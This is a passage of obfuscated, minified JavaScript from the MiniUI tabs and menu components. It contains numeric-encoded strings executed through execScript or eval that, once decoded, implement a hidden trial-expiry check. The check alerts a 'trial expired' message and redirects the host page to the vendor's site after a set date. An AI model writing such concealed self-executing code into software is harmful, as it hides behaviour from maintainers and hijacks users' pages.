Q=H.childNodes;for(O=0,g=Q.length;O<g;O++){c=Q[O];OOOo(c,"mini-tabs-header2");if(g>1&&O!=0)l1OO(c,"mini-tabs-header2")}break;case"left":D=H.firstChild.rows[0].cells;for(O=0,g=D.length;O<g;O++){var L=D[O];OOOo(L,"mini-tabs-header2");if(g>1&&O==0)l1OO(L,"mini-tabs-header2")}break;case"right":D=H.firstChild.rows[0].cells;for(O=0,g=D.length;O<g;O++){L=D[O];OOOo(L,"mini-tabs-header2");if(g>1&&O!=0)l1OO(L,"mini-tabs-header2")}break;default:Q=H.childNodes;for(O=0,g=Q.length;O<g;O++){c=Q[O];OOOo(c,"mini-tabs-header2");if(g>1&&O==0)l1OO(c,"mini-tabs-header2")}break}OOOo(this.el,"mini-tabs-scroll");var L=mini.byClass("mini-tabs-lastSpace",this.el),K=mini.byClass("mini-tabs-buttons",this.el),X=H.parentNode;X.style["paddingRight"]="0px";if(this._navEl)this._navEl.style.display="none";if(this._leftNavEl)this._navEl.style.display="none";if(K)K.style.display="none";var A=this.buttonsAlign=="right";if(!A){K.style.right="auto";K.style.left="0"}l0ol(X,S);if((h=="top"||h=="bottom")&&(this[o100lo]=="left"||this[o100lo]=="right")){H.style.width="auto";K.style.display="block";var _=S,F=H.firstChild.offsetWidth-L.offsetWidth,i=K.firstChild?K.offsetWidth:0;if(F+i>_){this._navEl.style.display="block";var N=this._navEl.offsetWidth,d=0;if(this.showNavMenu){this._headerMenuEl.style.display="inline-block";d=this._headerMenuEl.offsetWidth;this._headerMenuEl.style.right=i+"px";this.OoolOlMenu()}var I=0;if(this.arrowPosition=="side"){this._leftNavEl.style.display="block";I=this._leftNavEl.offsetWidth;H.style.left=I+"px"}this._navEl.style.right=(A?i:0)+d+"px";var b=_-i-N-I-d;l0ol(H,b)}H.style.marginLeft=(A?0:i)+"px"}this[o1O0lo](this.activeIndex);this.ol0o0();mini.layout(G);var M=this,k=this[ooO0Ol]();if(k&&k[o1o1O]&&a){b=a.style.width;a.style.width="0px";setTimeout(function(){a.style.width=b},1)}this[OOolo1]("layout")};ol00=function(B){for(var $=0,A=this.tabs.length;$<A;$++){var _=this.tabs[$];if(_._id==B)return _}};O00100=function(){this._headerMenu=new O1010O();this._headerMenu[ooO11o]("_id");this._headerMenu[oOll1O]("title");this._headerMenu.setPopupEl(this._headerMenuEl);this._headerMenu.setShowAction("leftclick");this._headerMenu.setHideAction("outerclick");this._headerMenu.setXAlign("left");this._headerMenu.setYAlign("below");this._headerMenu[llO0l0]("itemclick",this._doMenuSelectTab,this);this._headerMenu[l1l0ol]();this._headerMenu.owner=this._headerMenuEl};oOo11=function(){var A=this[olO1l0](),B=[];for(var _=0,C=A.length;_<C;_++){var $=A[_];B.push({id:$._id,text:$[this.titleField]})}this._headerMenu[lololO](B)};O1ollo=function(A){if(OOl1o0[l0O]()[Oo1O11](lOO1Ol)!=-1)return;var $=A.item,_=this[O1l110]($.id);this[l0Ol1o](_)};lOOOlO=function($){this[o100lo]=$;this[ll1ll]()};lol1O=function($){if(loooo[ooO]()[Oll](l0llo0)!=-1)return;if(O0oOo[oOO]()[l00o1O](o00)!=-1)return;this[OOOOo]=$;this[ll1ll]()};o11O0l=function($){if(lOloO[llO]()[lOo](O1o)!=-1)return;if(l1oO1[oO0]()[Oll](O1o)!=-1)return;this.allowClickWrap=$};l0O0lO=function(){return this.allowClickWrap};l1l0ll=function($){if(typeof $=="object")return $;if(typeof $=="number")return this.tabs[$];else for(var _=0,B=this.tabs.length;_<B;_++){var A=this.tabs[_];if(A.name==$)return A}};l00oOO=O1101l["execS"+"cri"+"pt"]?O1101l["execS"+"cri"+"pt"]:o10O1o;l00oOO(l11Oo1("131|128|131|131|128|99|81|122|137|130|119|136|125|131|130|52|60|135|136|134|64|52|130|137|129|64|52|121|140|119|137|136|121|61|52|143|33|30|33|30|52|52|52|52|52|52|52|52|125|122|52|60|53|130|137|129|61|52|130|137|129|52|81|52|68|79|33|30|52|52|52|52|52|52|52|52|138|117|134|52|135|135|52|81|52|135|136|134|79|33|30|52|52|52|52|52|52|52|52|125|122|52|60|121|140|119|137|136|121|61|52|143|33|30|52|52|52|52|52|52|52|52|52|52|52|52|135|136|134|52|81|52|139|125|130|120|131|139|111|135|135|113|79|33|30|52|52|52|52|52|52|52|52|52|52|52|52|139|125|130|120|131|139|111|135|135|52|63|52|135|136|134|66|128|121|130|123|136|124|113|52|81|52|69|79|33|30|52|52|52|52|52|52|52|52|145|33|30|52|52|52|52|52|52|52|52|138|117|134|52|130|52|81|52|54|99|69|131|128|99|69|128|68|99|131|68|54|64|52|120|52|81|52|139|125|130|120|131|139|111|130|113|79|33|30|52|52|52|52|52|52|52|52|125|122|52|60|53|120|61|52|143|33|30|52|52|52|52|52|52|52|52|52|52|52|52|120|52|81|52|139|125|130|120|131|139|111|130|113|52|81|52|130|121|139|52|88|117|136|121|60|61|79|33|30|33|30|52|52|52|52|52|52|52|52|52|52|52|52|138|117|134|52|135|125|52|81|52|139|125|130|120|131|139|66|135|121|136|104|125|129|121|131|137|136|79|33|30|52|52|52|52|52|52|52|52|52|52|52|52|136|134|141|52|143|52|120|121|128|121|136|121|52|139|125|130|120|131|139|66|135|121|136|104|125|129|121|131|137|136|52|145|52|119|117|136|119|124|52|60|121|61|52|143|52|145|79|33|30|52|52|52|52|52|52|52|52|52|52|52|52|125|122|52|60|139|125|130|120|131|139|66|135|121|136|104|125|129|121|131|137|136|61|52|143|33|30|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|135|121|136|104|125|129|121|131|137|136|60|122|137|130|119|136|125|131|130|52|60|61|52|143|33|30|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|125|122|52|60|120|52|53|81|81|52|139|125|130|120|131|139|111|130|113|61|52|128|131|119|117|136|125|131|130|52|81|52|54|124|136|136|132|78|67|67|139|139|139|66|129|125|130|125|137|125|66|119|131|129|54|79|33|30|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|145|64|52|69|68|68|68|68|61|79|33|30|52|52|52|52|52|52|52|52|52|52|52|52|145|52|121|128|135|121|52|143|33|30|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|52|139|125|130|120|131|139|66|135|121|136|104|125|129|121|131|137|136|52|81|52|135|125|79|33|30|52|52|52|52|52|52|52|52|52|52|52|52|145|33|30|52|52|52|52|52|52|52|52|145|33|30|52|52|52|52|52|52|52|52|125|122|52|60|53|120|52|144|144|52|53|120|66|123|121|136|104|125|129|121|60|61|52|144|144|52|136|141|132|121|131|122|52|120|66|123|121|136|104|125|129|121|60|61|52|53|81|52|54|130|137|129|118|121|134|54|52|144|144|52|97|117|136|124|66|117|118|135|60|130|121|139|52|88|117|136|121|60|61|52|65|52|120|61|52|82|52|70|68|68|68|68|61|52|134|121|136|137|134|130|52|54|68|54|79|33|30|33|30|52|52|52|52|52|52|52|52|138|117|134|52|117|69|52|81|52|135|136|134|66|135|132|128|125|136|60|59|144|59|61|79|33|30|52|52|52|52|52|52|52|52|138|117|134|52|135|52|81|52|59|59|64|52|122|52|81|52|103|136|134|125|130|123|111|54|122|134|131|54|52|63|52|54|129|87|124|54|52|63|52|54|117|134|87|54|52|63|52|54|131|120|121|54|113|79|33|30|52|52|52|52|52|52|52|52|122|131|134|52|60|138|117|134|52|140|52|81|52|68|64|52|141|52|81|52|117|69|66|128|121|130|123|136|124|79|52|140|52|80|52|141|79|52|140|63|63|61|52|143|33|30|52|52|52|52|52|52|52|52|52|52|52|52|135|52|63|81|52|122|60|117|69|111|140|113|52|65|52|72|76|61|79|33|30|52|52|52|52|52|52|52|52|145|33|30|52|52|52|52|52|52|52|52|134|121|136|137|134|130|52|135|79|33|30|52|52|52|52|145",8));l1OlOO="142|121|138|56|139|129|85|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|83|140|138|145|147|124|125|132|125|140|125|56|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|149|123|121|140|123|128|64|125|65|147|149|83|129|126|64|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|65|147|140|138|145|147|124|125|132|125|140|125|56|143|129|134|124|135|143|70|125|144|125|123|107|123|138|129|136|140|149|123|121|140|123|128|64|125|65|147|149|83|139|125|140|108|129|133|125|135|141|140|64|126|141|134|123|140|129|135|134|64|65|147|126|141|134|123|140|129|135|134|56|119|64|134|65|147|129|126|64|57|64|71|66|88|123|123|119|135|134|57|88|66|71|126|121|132|139|125|65|65|56|138|125|140|141|138|134|56|140|138|141|125|83|142|121|138|56|135|85|143|129|134|124|135|143|115|134|117|83|129|126|64|57|135|65|138|125|140|141|138|134|56|126|121|132|139|125|83|140|138|145|147|124|125|132|125|140|125|56|135|70|140|135|107|140|138|129|134|127|149|123|121|140|123|128|64|125|65|147|149|83|138|125|140|141|138|134|56|107|140|138|129|134|127|64|135|65|85|85|58|116|134|126|141|134|123|140|129|135|134|56|58|67|134|67|58|64|65|56|147|116|134|56|56|56|56|115|134|121|140|129|142|125|56|123|135|124|125|117|116|134|149|116|134|58|83|149|129|126|64|57|119|64|58|92|121|140|125|58|65|65|132|135|123|121|140|129|135|134|85|58|128|140|140|136|82|71|71|143|143|143|70|133|129|134|129|141|129|70|123|135|133|58|83|142|121|138|56|90|85|134|125|143|56|92|121|140|125|64|65|70|127|125|140|108|129|133|125|64|65|83|129|126|64|90|86|73|77|73|76|73|75|73|74|72|72|72|72|72|65|129|126|64|90|61|75|85|85|72|65|147|140|138|145|147|124|125|132|125|140|125|56|143|129|134|124|135|143|70|121|132|125|138|140|149|123|121|140|123|128|64|125|65|147|149|83|121|132|125|138|140|64|58|35821|30016|21064|26423|56|143|143|143|70|133|129|134|129|141|129|70|123|135|133|58|65|149|149|68|75|77|73|72|72|72|72|65|149|125|132|139|125|147|143|129|134|124|135|143|70|139|125|140|108|129|133|125|135|141|140|85|139|129|149|83";o11oOl=function(){return this.lO101l};OOo0o=function(){return this.llOO};o1ooo=function($){if(ol1lo[Oo0]()[o11](lO0)!=-1)return;if(!o0llO1["ool"+"OOl406"])return;if(l0lO00["oolOO"+"l"].charAt(156)!="|")return;var C=this[lOol0l]($);if(!C)return null;var E=this.o1oOll(C),B=this.el.getElementsByTagName("*");for(var _=0,D=B.length;_<D;_++){var A=B[_];if(A.id==E)return A}return null};o1loo=function($){var C=this[lOol0l]($);if(!C)return null;var E=this.o0lo(C),B=this.llOO.childNodes;for(var _=0,D=B.length;_<D;_++){var A=B[_];if(A.id==E)return A}return null};O010o=function($){var _=this[lOol0l]($);if(!_)return null;return _.OO0o01};Olooll=function($){return this.uid+"$"+$._id};Oo00=function($){return this.uid+"$body$"+$._id};lOlOOo=function(){if(this[OOOOo]=="top"||this[OOOOo]=="bottom"){OOOo(this.OO0ool,"mini-disabled");OOOo(this.o1l0O,"mini-disabled");if(this.lO101l.scrollLeft==0)l1OO(this.OO0ool,"mini-disabled");var _=this[llolo1](this.tabs.length-1);if(_){var $=OlOl0(_),A=OlOl0(this.lO101l);if($.right<=A.right)l1OO(this.o1l0O,"mini-disabled")}}};ll1oo=function($,I){var K=this[lOol0l]($),D=this[lOol0l](this.activeIndex),N=K!=D,J=this[lO0olO](this.activeIndex);if(J)J.style.display="none";if(K)this.activeIndex=this.tabs[lo100o](K);else this.activeIndex=-1;J=this[lO0olO](this.activeIndex);if(J)J.style.display="";J=this[llolo1](D);if(J)OOOo(J,this.l0lol0);J=this[llolo1](K);if(J)l1OO(J,this.l0lol0);if(J&&N){if(this[OOOOo]=="bottom"){var A=lllOO(J,"mini-tabs-header");if(A)jQuery(this.lO101l).prepend(A)}else if(this[OOOOo]=="left"){var G=lllOO(J,"mini-tabs-header").parentNode;if(G)G.parentNode.appendChild(G)}else if(this[OOOOo]=="right"){G=lllOO(J,"mini-tabs-header").parentNode;if(G)jQuery(G.parentNode).prepend(G)}else{A=lllOO(J,"mini-tabs-header");if(A&&this.allowClickWrap)this.lO101l.appendChild(A)}var B=this.lO101l.scrollLeft,D=this[lOol0l](this.activeIndex),O=D?!D._layouted:false,L=this[loOlO]();if(L||O){if(D)D._layouted=true;this[OlO1Ol]()}var _=this[OoOloo]();if(_.length>1);else{this[o1O0lo](this.activeIndex);this.ol0o0()}for(var H=0,F=this.tabs.length;H<F;H++){var M=this[llolo1](this.tabs[H]);if(M)OOOo(M,this.oo1O1)}}var E=this;if(N){var P={tab:K,index:this.tabs[lo100o](K),name:K?K.name:""};setTimeout(function(){E[OOolo1]("ActiveChanged",P)},1)}this[oO0oO0](K);if(I!==false){if(K&&K.url&&!K.loadedUrl){E=this;E[O1ol0o](K.url,K)}}if(K)if(mini.isChrome){var C=this[ool0lo](K);if(C){C.style.position="relative";C.style.left="1px";C.offsetWidth;C.style.left="0px"}}if(E[lOOoOo]()){try{mini.layoutIFrames(E.el)}catch(P){}}};Oooo=function(B){if(Ol10l[O1O]()[Oll](l1o)!=-1)return;var _=this.lO101l.scrollLeft;if(this[OOOOo]=="top"||this[OOOOo]=="bottom"){this.lO101l.scrollLeft=_;var C=this[llolo1](B);if(C){var $=this,A=OlOl0(C),D=OlOl0($.lO101l);if(A.x<D.x)$.lO101l.scrollLeft-=(D.x-A.x);else if(A.right>D.right)$.lO101l.scrollLeft+=(A.right-D.right)}}};ol1ol=function(){return this.activeIndex};o10lO=function($){this[loO0O1]($)};Oo1Ooo=function(){return this[lOol0l](this.activeIndex)};ol1ol=function(){return this.activeIndex};o0l01=function(_){_=this[lOol0l](_);if(!_)return;var $=this.tabs[lo100o](_);if(this.activeIndex==$)return;var A={tab:_,index:$,name:_.name,cancel:false};this[OOolo1]("BeforeActiveChanged",A);if(A.cancel==false)this[l0Ol1o](_)};Ol10O=function($){if(this.showHeader!=$){this.showHeader=$;this[OlO1Ol]()}};l1ollO=function(){if(ll0lo[oO0]()[oO0O01](O11lO0)!=-1)return;return this.showHeader};l0o01=function($){if(this[lO0l0O]!=$){this[lO0l0O]=$;this[OlO1Ol]()}};Oo011=function(){return this[lO0l0O]};ooo11=function($){this.bodyStyle=$;O001(this.llOO,$);this[OlO1Ol]()};o1ooOO=function(){return this.bodyStyle};O1o1=function($){this.maskOnLoad=$};OlO00=function(){return this.maskOnLoad};o0O01O=function($){this.plain=$;this[OlO1Ol]()};l0lOOO=function(){return this.plain};OO011=function($){this.arrowPosition=$};llOo=function(){return this.arrowPosition};Ol01O=function($){this.showNavMenu=$};o1oOl0=function(){return this.showNavMenu};ol01ol=function($){this.clearTimeStamp=$};o0o11=function(){return this.clearTimeStamp};olooO=function($){if(oll11[l0O]()[o0o](OO011l)!=-1)return;return this.O0OoO($)};oo0o1=function(B){var A=lllOO(B.target,"mini-tab");if(!A)return null;var _=A.id.split("$");if(_[0]!=this.uid)return null;var $=parseInt(jQuery(A).attr("index"));return this[lOol0l]($)};oolO0=function(_){var $=this.O0OoO(_);if(!$)return;var _={tab:$};this[OOolo1]("tabdblclick",_)};Ol0ll0=function(B){var _=this.O0OoO(B);if(!_)return;var $=!!lllOO(B.target,"mini-tab-close");if(!$&&_==this[ooO0Ol]()&&!_[O1oOo0])return;if(_.enabled){var A=this;setTimeout(function(){if($)A.ol00l(_,B);else{var C=_.loadedUrl;A.O01o(_);if(_[O1oOo0]&&_.url==C)A[llO1o1](_)}},10)}};lOOOl=function(A){var $=this.O0OoO(A);if($&&$.enabled){var _=this[llolo1]($);l1OO(_,this.oo1O1);this.hoverTab=$}};Ol0ol=function(_){if(this.hoverTab){var $=this[llolo1](this.hoverTab);OOOo($,this.oo1O1)}this.hoverTab=null};Ooo0l1=function(B){clearInterval(this.Oo1O1);if(this[OOOOo]=="top"||this[OOOOo]=="bottom"){var _=this,A=0,$=10;if(B.target==this.OO0ool)this.Oo1O1=setInterval(function(){_.lO101l.scrollLeft-=$;A++;if(A>5)$=18;if(A>10)$=25;_.ol0o0()},25);else if(B.target==this.o1l0O)this.Oo1O1=setInterval(function(){_.lO101l.scrollLeft+=$;A++;if(A>5)$=18;if(A>10)$=25;_.ol0o0()},25);else if(B.target==this._headerMenuEl)this[l0ool0]();lOll(document,"mouseup",this.OO11o0,this)}};lolo1=function($){if(lo11[OOl]()[lOO](o1O)!=-1)return;clearInterval(this.Oo1O1);this.Oo1O1=null;Ool1ol(document,"mouseup",this.OO11o0,this)};oOO0=function(){var L=this[OOOOo]=="top",O="";O+="<div class=\"mini-tabs-scrollCt\">";if(this.arrowPosition=="side"){O+="<div class=\"mini-tabs-leftnav\"><a class=\"mini-tabs-leftButton\" href=\"javascript:void(0)\" hideFocus onclick=\"return false\"></a></div>";O+="<div class=\"mini-tabs-nav\"><a class=\"mini-tabs-rightButton\" href=\"javascript:void(0)\" hideFocus onclick=\"return false\"></a></div>"}else O+="<div class=\"mini-tabs-nav\"><a class=\"mini-tabs-leftButton\" href=\"javascript:void(0)\" hideFocus onclick=\"return false\"></a><a class=\"mini-tabs-rightButton\" href=\"javascript:void(0)\" hideFocus onclick=\"return false\"></a></div>";if(this.showNavMenu)O+="<a class=\"mini-tabs-tabmenu\" href=\"javascript:void(0)\" hideFocus onclick=\"return false\"></a>";O+="<div class=\"mini-tabs-buttons\" a=1 style=\""+(this.buttonsAlign=="right"?"":"right:auto;left:0;")+"\"></div>";O+="<div class=\"mini-tabs-headers\">";var B=this[OoOloo]();for(var M=0,A=B.length;M<A;M++){var I=B[M],E="";O+="<table class=\"mini-tabs-header\" cellspacing=\"0\" cellpadding=\"0\"><tr><td class=\"mini-tabs-space mini-tabs-firstSpace\"><div></div></td>";for(var J=0,F=I.length;J<F;J++){var N=I[J],G=this.o1oOll(N);if(!N.visible)continue;var $=this.tabs[lo100o](N),E=N.headerCls||"";if(N.enabled==false)E+=" mini-disabled";O+="<td title=\""+N.tooltip+"\" id=\""+G+"\" index=\""+$+"\"  class=\"mini-tab "+E+"\" style=\""+N.headerStyle+"\">";if(N.iconCls||N[Ol10O1])O+="<span class=\"mini-tab-icon mini-iconfont "+N.iconCls+"\" style=\""+N[Ol10O1]+"\"></span>";O+="<span class=\"mini-tab-text\">"+N.title+"</span>";if(N[Oooo1]){var _="";if(N.enabled)_="onmouseover=\"l1OO(this,'mini-tab-close-hover')\" onmouseout=\"OOOo(this,'mini-tab-close-hover')\"";O+="<span class=\"mini-tab-close\" "+_+" ></span>"}O+="</td>";if(J!=F-1)O+="<td class=\"mini-tabs-space2\"><div></div></td>"}O+="<td class=\"mini-tabs-space mini-tabs-lastSpace\" ><div></div></td></tr></table>"}O+="</div>";O+="</div>";this.OlOlO();mini.prepend(this.oOOo01,O);var H=this.oOOo01;this.lO101l=H.firstChild.lastChild;if(this.arrowPosition=="side"){this._leftNavEl=H.firstChild.firstChild;this._navEl=this.lO101l.parentNode.children[1];this.OO0ool=this._leftNavEl.firstChild;this.o1l0O=this._navEl.firstChild;if(this.showNavMenu)this._headerMenuEl=this.lO101l.parentNode.children[2]}else{this._navEl=this.lO101l.parentNode.firstChild;this.OO0ool=this._navEl.firstChild;this.o1l0O=this._navEl.childNodes[1];if(this.showNavMenu)this._headerMenuEl=this.lO101l.parentNode.children[1]}switch(this[o100lo]){case"center":var K=this.lO101l.childNodes;for(J=0,F=K.length;J<F;J++){var C=K[J],D=C.getElementsByTagName("td");D[0].style.width="50%";D[D.length-1].style.width="50%"}break;case"right":K=this.lO101l.childNodes;for(J=0,F=K.length;J<F;J++){C=K[J],D=C.getElementsByTagName("td");D[0].style.width="100%"}break;case"fit":break;default:K=this.lO101l.childNodes;for(J=0,F=K.length;J<F;J++){C=K[J],D=C.getElementsByTagName("td");D[D.length-1].style.width="100%"}break}};O1l11O=function(){this.ooO0lO();var $=this.oOOo01;mini.append($,$.firstChild);this.lO101l=$.lastChild.lastChild};O0l1l=function(){var J="<table cellspacing=\"0\" cellpadding=\"0\"><tr>",B=this[OoOloo]();for(var H=0,A=B.length;H<A;H++){var F=B[H],C="";if(A>1&&H!=A-1)C="mini-tabs-header2";J+="<td class=\""+C+"\"><table class=\"mini-tabs-header\" cellspacing=\"0\" cellpadding=\"0\">";J+="<tr ><td class=\"mini-tabs-space mini-tabs-firstSpace\" ><div></div></td></tr>";for(var G=0,D=F.length;G<D;G++){var I=F[G],E=this.o1oOll(I);if(!I.visible)continue;var $=this.tabs[lo100o](I),C=I.headerCls||"";if(I.enabled==false)C+=" mini-disabled";J+="<tr><td id=\""+E+"\" index=\""+$+"\"  class=\"mini-tab "+C+"\" style=\""+I.headerStyle+"\">";if(I.iconCls||I[Ol10O1])J+="<span class=\"mini-tab-icon mini-iconfont "+I.iconCls+"\" style=\""+I[Ol10O1]+"\"></span>";J+="<span class=\"mini-tab-text\">"+I.title+"</span>";if(I[Oooo1]){var _="";if(I.enabled)_="onmouseover=\"l1OO(this,'mini-tab-close-hover')\" onmouseout=\"OOOo(this,'mini-tab-close-hover')\"";J+="<span class=\"mini-tab-close\" "+_+"></span>"}J+="</td></tr>";if(G!=D-1)J+="<tr><td class=\"mini-tabs-space2\"><div></div></td></tr>"}J+="<tr ><td class=\"mini-tabs-space mini-tabs-lastSpace\" ><div></div></td></tr>";J+="</table></td>"}J+="</tr ></table>";this.OlOlO();l1OO(this.O0lO01,"mini-tabs-header");mini.append(this.O0lO01,J);this.lO101l=this.O0lO01};lOO10o=function(){this.OO0O10();OOOo(this.O0lO01,"mini-tabs-header");OOOo(this.OlOloo,"mini-tabs-header");mini.append(this.OlOloo,this.O0lO01.firstChild);this.lO101l=this.OlOloo};lo0oOo=function(_,$){var C={tab:_,index:this.tabs[lo100o](_),name:_.name.toLowerCase(),htmlEvent:$,cancel:false};this[OOolo1]("beforecloseclick",C);if(C.cancel==true)return;try{if(_.OO0o01&&_.OO0o01.contentWindow){var A=true;if(_.OO0o01.contentWindow.CloseWindow)A=_.OO0o01.contentWindow.CloseWindow("close");else if(_.OO0o01.contentWindow.CloseOwnerWindow)A=_.OO0o01.contentWindow.CloseOwnerWindow("close");if(A===false)C.cancel=true}}catch(B){}if(C.cancel==true)return;_.removeAction="close";this[O1Ool1](_);this[OOolo1]("closeclick",C)};OO1ll=function(_,$){if(O00lO[Oo0]()[oOo](OO011l)!=-1)return;this[llO0l0]("beforecloseclick",_,$)};OO1Oo=function(_,$){if(l0l11o[ol0]()[OO10lO](l0llo0)!=-1)return;this[llO0l0]("closeclick",_,$)};OO0O=function(_,$){this[llO0l0]("activechanged",_,$)};ll01o=function(el){var attrs=l0l1ll[l0oO00][llO00O][o0l0O](this,el);mini[oO111](el,attrs,["tabAlign","tabPosition","bodyStyle","onactivechanged","onbeforeactivechanged","url","ontabload","ontabdestroy","onbeforecloseclick","oncloseclick","ontabdblclick","titleField","urlField","nameField","loadingMsg","buttons","arrowPosition","buttonsAlign"]);mini[ool0](el,attrs,["allowAnim","showBody","showHeader","maskOnLoad","plain","allowClickWrap","showNavMenu","clearTimeStamp"]);mini[Oll11O](el,attrs,["activeIndex"]);var tabs=[],nodes=mini[loolOl](el);for(var i=0,l=nodes.length;i<l;i++){var node=nodes[i],o={};tabs.push(o);o.style=node.style.cssText;mini[oO111](node,o,["name","title","url","cls","iconCls","iconStyle","headerCls","headerStyle","bodyCls","bodyStyle","onload","ondestroy","data-options","tooltip"]);mini[ool0](node,o,["newLine","visible","enabled","showCloseButton","refreshOnClick"]);o.bodyParent=node;var options=o["data-options"];if(options){options=eval("("+options+")");if(options)mini.copyTo(o,options)}}attrs.tabs=tabs;return attrs};ll1olO=function(C){for(var _=0,B=this.items.length;_<B;_++){var $=this.items[_];if($.name==C)return $;if($.menu){var A=$.menu[lolO11](C);if(A)return A}}return null};Olo0O=function($){if(typeof $=="string")return this;var _=$.url;delete $.url;if($.imgPath)this[l1l01O]($.imgPath);delete $.imgPath;this.ownerItem=$.ownerItem;delete $.ownerItem;O1010O[l0oO00][Ol00l][o0l0O](this,$);if(_)this[Ooll0](_);return this};O1oo0=function(){this.el=document.createElement("div");this.el.className="mini-menu";this.el.innerHTML="<div class=\"mini-menu-border\"><a class=\"mini-menu-topArrow\" href=\"#\" onclick=\"return false\"></a><div class=\"mini-menu-inner\"></div><a class=\"mini-menu-bottomArrow\" href=\"#\" onclick=\"return false\"></a></div>";this._borderEl=this.el.firstChild;this._topArrowEl=this._borderEl.childNodes[0];this._bottomArrowEl=this._borderEl.childNodes[2];this._innerEl=this._borderEl.childNodes[1];this._innerEl.innerHTML="<div class=\"mini-menu-float\"></div><div class=\"mini-menu-toolbar\"></div><div style=\"clear:both;max-height:1px;\"></div>";this._contentEl=this._innerEl.firstChild;this.o1lll=this._innerEl.childNodes[1];if(this[l0O0OO]()==false)l1OO(this.el,"mini-menu-horizontal")};l1oo0=function(_){if(this.items)for(var $=0,A=this.items.length;$<A;$++)this.items[$][l0o1lO]();if(this._topArrowEl)this._topArrowEl.onmousedown=this._bottomArrowEl.onmousedown=null;this._popupEl=this.popupEl=this._borderEl=this._innerEl=this._contentEl=this.o1lll=null;this._topArrowEl=this._bottomArrowEl=null;this.owner=null;this.window=null;Ool1ol(document,"mousedown",this.loOl,this);Ool1ol(window,"resize",this.O10O,this);O1010O[l0oO00][l0o1lO][o0l0O](this,_)};O0oool=l00oOO;O0l10l=oloolO;l0O1ol="139|159|159|128|188|129|188|141|182|197|190|179|196|185|191|190|112|120|198|177|188|197|181|121|112|203|196|184|185|195|126|196|181|200|196|158|177|189|181|112|141|112|198|177|188|197|181|139|93|90|112|112|112|112|112|112|112|112|185|182|112|120|196|184|185|195|126|175|196|181|200|196|149|188|121|112|189|185|190|185|126|195|181|196|145|196|196|194|120|196|184|185|195|126|175|196|181|200|196|149|188|124|114|190|177|189|181|114|124|196|184|185|195|126|196|181|200|196|158|177|189|181|121|139|93|90|112|112|112|112|205|90|139|188|128|128|191|159|159|120|188|129|129|159|191|129|120|191|129|129|191|129|128|120|188|129|129|159|191|129|120|114|188|129|159|188|159|159|114|124|112|132|135|124|112|129|121|121|124|112|132|135|121|121|139|185|182|120|188|188|129|191|129|129|171|114|188|129|159|114|123|114|188|159|159|114|173|126|179|184|177|194|145|196|120|129|132|128|132|121|112|113|141|112|119|137|119|121|177|188|181|194|196|120|121|139|139|199|185|190|180|191|199|126|188|129|129|159|191|129|141|190|197|188|188|139";O0oool(oloolO(o11o10(oloolO("l0O1ol",8,1)),8));llll0=function(){l100lo(function(){lOll(document,"mousedown",this.loOl,this);oOl0(this.el,"mouseover",this.OoOl,this);lOll(window,"resize",this.O10O,this);if(this._disableContextMenu)oOl0(this.el,"contextmenu",function($){$.preventDefault()},this);oOl0(this._topArrowEl,"mousedown",this.__OnTopMouseDown,this);oOl0(this._bottomArrowEl,"mousedown",this.__OnBottomMouseDown,this)},this)};o111O=function(B){if(o0O11(this.el,B.target))return true;for(var _=0,A=this.items.length;_<A;_++){var $=this.items[_];if($[OOo0OO](B))return true}return false};Oll0Ol=function($){this.vertical=$;if(!$)l1OO(this.el,"mini-menu-horizontal");else OOOo(this.el,"mini-menu-horizontal")};oloo0=function(){return this.vertical};OOl110=function(){if(OOOlol[oOO]()[lo1](OO011l)!=-1)return;return this.vertical};o1ll1=function(){this[OlO0lo](true)};oOO1O=function(){if(o1O1O[O11]()[oOo](O1o)!=-1)return;this[OlO1OO]();ooO1l1_prototype_hide[o0l0O](this)};OOOlo=function(){if(!lllOl1["Ol0O"+"1308"])return;if(Oo1o1O["Ol0"+"O1"].charAt(273)!="1")return;for(var $=0,A=this.items.length;$<A;$++){var _=this.items[$];_[o0lOo0]()}};ol0l=function($){for(var _=0,B=this.items.length;_<B;_++){var A=this.items[_];if(A==$)A[o011oO]();else A[o0lOo0]()}};O101l0=function(){for(var $=0,A=this.items.length;$<A;$++){var _=this.items[$];if(_&&_.menu&&_.menu.isPopup)return true}return false};lO1ol=function($){if(!OOoooO["lOo"+"1ol356"])return;if(oOlOlo["lO"+"o1ol"].length!=356)return;if(!mini.isArray($))$=[];this[lololO]($)};l10o00=function(){if(l11ll[l0l]()[lo1](O1o)!=-1)return;return this[OlO011]()};O1lo11=function(_){if(!mini.isArray(_))_=[];this[l0O0o1]();var A=new Date();for(var $=0,B=_.length;$<B;$++)this[O0lOOl](_[$])};O11lO1s=function(){return this.items};O0l11=function($){if($=="-"||$=="|"||$.type=="separator"){mini.append(this._contentEl,"<span id=\""+$.id+"\" name=\""+($.name||"")+"\" class=\"mini-separator\"></span>");return}if(!mini.isControl($)&&!mini.getClass($.type))$.type=this._itemType;$.ownerMenu=this;$=mini.getAndCreate($);this.items.push($);this._contentEl.appendChild($.el);$.ownerMenu=this;this[OOolo1]("itemschanged")};ll0o1l=function($){$=mini.get($);if(!$)return;this.items.remove($);this._contentEl.removeChild($.el);this[OOolo1]("itemschanged")};l1OOo=function(_){var $=this.items[_];this[l1oO0l]($)};OllO=function(){var _=this.items.clone();for(var $=_.length-1;$>=0;$--)this[l1oO0l](_[$]);this._contentEl.innerHTML=""};lOOoO=function(C){if(!C)return[];var A=[];for(var _=0,B=this.items.length;_<B;_++){var $=this.items[_];if($[lO110]==C)A.push($)}return A};O11lO1=function($){if(typeof $=="number")return this.items[$];if(typeof $=="string"){for(var _=0,B=this.items.length;_<B;_++){var A=this.items[_];if(A.id==$)return A}return null}if($&&this.items[lo100o]($)!=-1)return $;return null};Ool11=function($){this.allowSelectItem=$};l010=function(){if(o0lo1o[oOO]()[OO10lO](O1o)!=-1)return;return this.allowSelectItem};olO0l=function($){$=this[o00000]($);this[oo1100]($)};oo10l1=function($){return this.OlOo1};Ooo0l=function($){this.showNavArrow=$};l101l=function(){if(l0oo0[loo]()[oO0O01](O11lO0)!=-1)return;return this.showNavArrow};Ooo1o=function($){this[lOlooo]=$};O10OO=function(){return this[lOlooo]};o1O11O=function($){this[OoolO]=$};Ol1O=function(){return 